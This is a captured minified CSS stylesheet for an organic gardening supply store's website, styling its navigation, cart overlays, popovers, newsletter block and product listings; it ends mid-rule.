

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13797
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 5px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block;white-space:nowrap}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:10px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product 